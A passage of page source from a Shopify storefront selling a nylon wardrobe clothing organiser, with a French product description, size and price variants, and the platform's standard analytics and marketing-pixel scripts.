auto;\"\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eForte praticité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement a 2 designs, qui peuvent répondre à tous vos besoins de rangement et peuvent résoudre la plupart des problèmes de rangement des vêtements quotidiens.\u003c\/span\u003e\u003cstrong\u003e Elle peut être pliée pour gagner de la place lorsqu'elle n'est pas utilisée.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/2_720x_30336955-99ef-4803-9add-2f46bccd130e_480x480.jpg?v=1633685139\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eGagner du temps et de l'espace：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement à grille visible est pratique pour prendre les vêtements, ce qui permet de gagner du temps et de l'espace, ce qui améliore grandement le taux d'utilisation de l'espace de la penderie.\u003c\/span\u003e \u003cstrong\u003eElle peut être utilisée en plusieurs couches et permet de garder votre armoire et vos tiroirs bien rangés et ordonnés.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/3_720x_772b8ff2-0a21-4652-9dce-aa4bdfae35b0_480x480.jpg?v=1633685160\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eMatériel de qualité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eFabriqué en nylon maillé avec un travail fin, des coutures souples et une grande durabilité.\u003c\/span\u003e \u003cstrong\u003eIl ne se déforme pas facilement et ne s'effondre pas après utilisation.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/6_720x_3800407a-a2e0-43d5-8acf-31bb446a128b_480x480.jpg?v=1633685166\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eFacile à nettoyer：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa conception de la ventilation en maille est hygiénique et propre, réduisant efficacement l'odeur des vêtements et gardant les vêtements frais.\u003c\/span\u003e\u003cstrong\u003e La bordure en tissu oxford épais, solide et indéformable, peut être lavée en machine.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/7_720x_dba4f9b6-dc6e-481f-a3d9-9db278b289b4_480x480.jpg?v=1633685151\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END features --\u003e \u003c!-- BEGIN Using Method --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eScènes à utiliser\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eConvient pour le rangement dans les tiroirs, les coiffeuses, les fonds de lit, les armoires, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Using Method --\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c!-- END usage_scene --\u003e \u003c!-- BEGIN specification --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpécifications\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003ePoids\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e90G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eTaille\u003cbr\u003e (L x W x H)\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eLegging moyen avec 7 grilles : 36 × 17 × 12cm \/ 14.2 × 6.7 × 4.7inches\u003cbr\u003eJeans et pantalons larges avec 7 grilles : 36 × 25 × 20cm \/ 14.2 × 9.8 × 7.9inches\u003c\/li\u003e\n\u003cli\u003eJeans et pantalons larges avec 7 grilles :44 x 28 x 22cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eContenu du paquet\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOrganisateur de vêtements pour armoires× 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMatériel\u003c\/th\u003e\n\u003ctd\u003eNylon\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!-- BEGIN specification_size_img --\u003e \u003c!-- END specification_size_img --\u003e\n\u003c\/div\u003e\n\u003c!-- END specification --\u003e \u003c!-- BEGIN note --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eNote\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez accepter de légers écarts de mesure.\u003cbr\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur la photo.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "forherwish.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019ac569-e621-7587-9f5e-569e2b5db919/bundler-app-67/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019ac569-e621-7587-9f5e-569e2b5db919/bundler-app-67/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/2494280a-15da-4229-9c24-27a1c44bec83/bigfish-pixel-15/assets/party-button.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199ddbe-b5ed-768e-82ce-b82de4008d87/omnisend-48/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65406075125,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65406075125,storefrontBaseUrl: "https://forherwish.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1421148405","configuration":"{\"shopId\": \"65406075125\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132972789","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"643e4f5de5d4f11d5dc446f4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57704693","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"A2-法语"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"forherwish","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"forherwish.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/forherwish.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.99,"currencyCode":"EUR"},"product":{"title":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","vendor":"forherwish","id":"7803463139573","untranslatedTitle":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","url":"\/products\/wardrobe","type":"Articles ménagers\u0026 Cuisine"},"id":"43067842298101","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458"},"sku":"LE32147815HUIS","title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","untranslatedTitle":"Gris \/ moyens avec 7 grilles (36*17*12cm)"},{"price":{"amount":9.99,"currencyCode":"EUR"},"product":{"title":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","vendor":"forherwish","id":"7803463139573","untranslatedTitle":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","url":"\/products\/wardrobe","type":"Articles ménagers\u0026 Cuisine"},"id":"43067842330869","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458"},"sku":"LE32147815HUIL","title":"Gris \/ larges avec 7 grilles (36*25*20cm)","untranslatedTitle":"Gris \/ larges avec 7 grilles (36*25*20cm)"},{"price":{"amount":11.99,"currencyCode":"EUR"},"product":{"title":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","vendor":"forherwish","id":"7803463139573","untranslatedTitle":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","url":"\/products\/wardrobe","type":"Articles ménagers\u0026 Cuisine"},"id":"43067842363637","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458"},"sku":"LE32147815HUI2XL","title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","untranslatedTitle":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)"},{"price":{"amount":7.99,"currencyCode":"EUR"},"product":{"title":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","vendor":"forherwish","id":"7803463139573","untranslatedTitle":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","url":"\/products\/wardrobe","type":"Articles ménagers\u0026 Cuisine"},"id":"43067842396405","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458"},"sku":"LE32147815BAIS","title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","untranslatedTitle":"Blanc \/ moyens avec 7 grilles (36*17*12cm)"},{"price":{"amount":9.99,"currencyCode":"EUR"},"product":{"title":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","vendor":"forherwish","id":"7803463139573","untranslatedTitle":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","url":"\/products\/wardrobe","type":"Articles ménagers\u0026 Cuisine"},"id":"43067842429173","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458"},"sku":"LE32147815BAIL","title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","untranslatedTitle":"Blanc \/ larges avec 7 grilles (36*25*20cm)"},{"price":{"amount":1199.0,"currencyCode":"EUR"},"product":{"title":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","vendor":"forherwish","id":"7803463139573","untranslatedTitle":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","url":"\/products\/wardrobe","type":"Articles ménagers\u0026 Cuisine"},"id":"43067842461941","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458"},"sku":"LE32147815BAI2XL","title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","untranslatedTitle":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)"}],"purchasingCompany":null},},"https://forherwish.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"65406075125","storefrontBaseUrl":"https:\/\/forherwish.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"✨Version mise à jour ✨Organisateur de vêtements pour armoires\",\"vendor\":\"forherwish\",\"id\":\"7803463139573\",\"untranslatedTitle\":\"✨Version mise à jour ✨Organisateur de vêtements pour armoires\",\"url\":\"\/products\/wardrobe\",\"type\":\"Articles ménagers\u0026 Cuisine\"},\"id\":\"43067842298101\",\"image\":{\"src\":\"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458\"},\"sku\":\"LE32147815HUIS\",\"title\":\"Gris \/ moyens avec 7 grilles (36*17*12cm)\",\"untranslatedTitle\":\"Gris \/ moyens avec 7 grilles (36*17*12cm)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7803463139573,"gid":"gid:\/\/shopify\/Product\/7803463139573","vendor":"forherwish","type":"Articles ménagers\u0026 Cuisine","variants":[{"id":43067842298101,"price":799,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","sku":"LE32147815HUIS"},{"id":43067842330869,"price":999,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ larges avec 7 grilles (36*25*20cm)","public_title":"Gris \/ larges avec 7 grilles (36*25*20cm)","sku":"LE32147815HUIL"},{"id":43067842363637,"price":1199,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","sku":"LE32147815HUI2XL"},{"id":43067842396405,"price":799,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","sku":"LE32147815BAIS"},{"id":43067842429173,"price":999,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ larges avec 7 grilles (36*25*20cm)","public_title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","sku":"LE32147815BAIL"},{"id":43067842461941,"price":119900,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","sku":"LE32147815BAI2XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7803463139573}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65406075125,
      theme_id: 138261299445,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//forherwish.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//forherwish.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//forherwish.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65406075125,"isMerchantRequest":null,"themeId":138261299445,"themeCityHash":"4787066145698522629","contentLanguage":"fr","currency":"EUR","eventMetadataId":"75dbafc0-984b-4bc8-9796-abf4bdc11dcb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7803463139573,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
